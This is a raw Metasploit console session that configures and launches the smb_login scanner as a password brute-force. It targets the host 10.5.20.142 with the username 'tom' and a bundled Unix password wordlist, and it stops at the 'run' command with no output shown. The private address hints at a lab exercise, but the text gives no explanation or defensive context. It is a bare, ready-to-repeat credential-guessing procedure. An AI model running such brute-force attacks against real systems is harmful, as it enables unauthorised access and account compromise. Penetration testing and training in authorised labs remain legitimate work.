 %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
Press SPACE BAR to continue
=[ metasploit v6.4.12-dev ]
+ -- --=[ 2426 exploits - 1250 auxiliary - 428 post ]
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search smb_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/smb/smb_login . normal No SMB Login Check Scanner
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/smb/smb_login
msf6 > use 0
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.5.20.142
rhosts => 10.5.20.142
msf6 auxiliary(scanner/smb/smb_login) > set smbuser tom
smbuser => tom
msf6 auxiliary(scanner/smb/smb_login) >  set pass_file /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
pass_file => /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > set verbose false
verbose => false
msf6 auxiliary(scanner/smb/smb_login) > run